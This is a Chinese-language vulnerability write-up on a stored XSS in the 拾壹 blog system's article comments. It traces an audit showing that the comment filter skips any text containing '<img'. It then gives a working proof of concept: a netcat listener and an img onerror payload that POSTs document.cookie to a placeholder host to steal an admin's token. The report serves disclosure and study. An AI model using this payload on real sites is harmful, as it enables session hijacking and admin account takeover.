拾壹博客系统文章评论处存在存储型XSS
环境搭建
1.修改CaptchaUtil.java中IMG_PATH为本地图片路径
2.将CaptchaUtil.java中getBufferedImage函数的if条件注释掉或将CaptchaUtil.java中的place变量修改为非0整数。

代码审计
找到文章评论相关代码CommentController.java，跟进add方法

找到其实现类CommentServiceImpl.java，可以看到在sysCommentMapper.insert(sysComment);处调用了Mapper，插入了评论，重点关注SensitiveUtil.filter这个方法，可能存在过滤或转义，跟进filter方法。

来到SensitiveUtil.java，发现if条件text.contains("<img")，若该text包含<img，则直接返回text内容，不进行任何过滤和转义。因此可以使用img标签触发xss。

漏洞验证
- 新建普通用户，在sys_user表中插入一条数据即可（现实攻击中，攻击者只需注册一个普通用户即可）

- 在服务器上使用nc接收http请求
nc -l -p 81
- 在博客首页登录/login该普通用户，登录完成后，点击一篇文章输入以下payload
<img src=1 onerror="fetch('http://ip:port', {method: 'POST',mode: 'no-cors',body:document.cookie});">
此时需要抓包，将&lt;和&gt;修改为<>，再发送或放行数据包

- 切换到管理员用户，浏览刚刚的文章评论，服务器便会接收到cookie，该cookie中的Authorization字段值由于没有设置httponly，攻击者可以通过xss漏洞获取到，如图

验证该token，为admin
